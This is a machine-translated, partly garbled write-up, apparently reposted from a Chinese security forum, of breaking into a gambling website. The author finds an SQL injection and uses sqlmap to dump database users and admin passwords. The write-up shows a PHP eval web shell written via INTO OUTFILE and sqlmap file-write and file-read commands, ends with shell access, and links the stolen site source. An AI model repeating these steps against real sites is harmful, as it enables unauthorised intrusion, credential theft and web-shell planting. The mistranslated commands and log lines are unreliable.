0x00はチェスとカードのウェブサイトに遭遇します





1。単純なパケットキャプチャ分析

2.ユーザー名に単一の引用符を追加すると、エラーが直接報告されます。閉じた後、それは正常です。 SQLに着実に注入します。

3.テスト後、セキュリティデバイスは見つかりませんでした。SQLMAPに移動します。

4.プロセスはやり過ぎではありません。次のデータを取得するだけです

Current-User:開発者@%

@@beadir: '/usr/'を選択します

select user(): 'developer@121.x.x.x'

データベース(): 'edc'を選択します

System_user(): 'developer@121.x.x.xを選択

@@ Character_Sets_dir: '/usr/share/mysql/charsets/'を選択

@@ Character_set_client: 'utf8'を選択

@@datadir: '/var/lib/mysql/'を選択

@@ Character_set_server: 'latin1'5を選択します。情報収集の波を通じて、現在のユーザー許可は非常に低く、有用な情報はほとんどありません



6.ターゲットポートをスキャンして、かなり多くのポートが開いていることがわかりました。

7.ページなしでポート80を開きます



ポート888は、Apacheのデフォルトのホームページです。絶対パス/var/www/html/

ポート9090は、ギャンブルステーション管理ログインアドレスです

ポート9091はギャンブルステーションメンバーのログインアドレス です

です

8。テスト後、これらの2ページで利用できる脆弱性はありません。

0x01ブレークスルーポイント



1。ディレクトリをスキャンすることにより、エラーページが見つかり、注入ポイントを取得し、info.phpを取得します





2。データベースのルートアクセス許可を取得します

db_test現在のデータベース

[19:54:48] [情報] Resumed: 'root'@'localhost'

[19:54336048] [情報] Resumed: 'Developer'@'localhost'

[19:54:48] [情報] Resumed: 'root'@'127.0.0.1'

[19336054:48] [情報] Resumed: 'syncopy'@'222.xxx.xxx.xxx'

[19:54336048] [情報] Resumed: 'MLH'@'LocalHost'

[19336054:48] [情報] Resumed: 'Developer'@'%'

[19336054:48] [情報] Resumed: 'MLH'@'%'

[19336054:48] [情報] Resumed: 'edc'@'%'

[19:54:48] [情報] Resumed: '6hc_nav'@'%'

0x02シェルに書き込みます



1。SQLステートメントを介してシェルに書き込むことは成功していません。積み重ねられたクエリの場合にのみ、quEries以外のSQLステートメントを実行できます

sqlmap -sql-shell

'?php eval($ _ post [' x ']);'を選択しますInto Outfile '/var/www/html/25u_ft/1.php'

2。別の方法で書いてください

-file-write '/localhost/shell.php' ---file-dest '/var/www/html/25u_ft/test.php'3。書くことはまったく不可能です。書き込み許可がなく、許可のみがあることがわかりました



-file-read '/var/www/html/25u_ft/info.php'4。正常に読み取ることができ、構成ファイルを読み取ろうとした後、エラーパスに乗り出しました

(1)私はいくつかの構成ファイルを読みました、そして私は知らない

(2)戻って管理者のパスワードを挿入し、背景からシェルを取得してみてください

-d '10fenft' -t 'g_user' -c 'g_name、g_password' - dump

(3)バックグラウンドに正常にログインします

(4)アップロード機能のない単純な背景のグループ

0x03 getShell

1。必要な条件がある場合は、シェルを取得できません。これは非常に不快です。

2。さまざまなチャネルを介してこのIPをクエリし、突然、ドメイン名が以前に解決されたことがわかりました。



3.素晴らしい、ドメイン名は正常にアクセスできます、それはフォーラムです

4.それはThinkphpであることが判明し、絶対的なパスも明らかにされました



5。以前の書き込み操作を繰り返すとすぐに成功します、ハハハハ



0x04パッケージソースコード



1。シェルへの直接リンク

2。権限は高くありませんが、パッケージングソースコードにはまったく影響しません。

0x05要約

同じタイプのサイトがたくさんあることがわかりました

ソースコードは以下に配置されています

https://xzfile.aliyuncs.com/upload/affix/20210513165936-8aadc29a-b3c9-1.rarは、元のリンクから再現されています。 https://mp.weixin.qqc.com/s?__biz=mzg2ndawmda1na=mid=2247486232Idx=1SN=301810A 7BA60ADD83CDCB99498DE8125CHKSM=CE67A181F9102897905FFD677DAFEB90087D996CD2E7965 300094BD29CBA8F68D69F675829BESCENE=21#WECHAT_REDIRECThttps://XZ.ALIYUN.COM/T/9567

Recommended Comments